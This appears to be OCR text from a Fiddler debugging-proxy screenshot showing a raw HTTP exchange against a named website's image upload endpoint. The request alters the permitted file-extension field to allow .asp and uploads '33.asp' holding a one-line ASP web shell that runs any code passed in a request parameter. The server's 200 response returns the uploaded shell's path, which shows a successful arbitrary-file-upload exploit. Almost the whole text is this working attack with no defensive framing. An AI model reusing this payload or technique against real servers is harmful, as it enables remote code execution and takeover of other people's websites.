 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.dcyjw.com.cn/Manage/Base/UpLoadImg HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------cH2GI3Ef1GI3GI3gL6ei4ae0ei4ae0
User-Agent: Shockwave Flash
Host: www.dcyjw.com.cn
Content-Length: 715
Connection: Keep-Alive
Pragma: no-cache
------------cH2GI3Ef1GI3GI3gL6ei4ae0ei4ae0
Content-Disposition: form-data; name="Filename"
33.jpg
------------cH2GI3Ef1GI3GI3gL6ei4ae0ei4ae0
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.bmp;*.asp;
------------cH2GI3Ef1GI3GI3gL6ei4ae0ei4ae0
Content-Disposition: form-data; name="folder"
/Manage/AlbumInfo/EditAlbum/
------------cH2GI3Ef1GI3GI3gL6ei4ae0ei4ae0
Content-Disposition: form-data; name="Filedata"; filename="33.asp"
Content-Type: application/octet-stream
<%If Request("1")<>"" Then ExecuteGlobal(Request("1"))%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 2.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 23 Mar 2015 14:46:07 GMT
Content-Length: 42
/Upload/ImgFile/2015-03/20150323224607.asp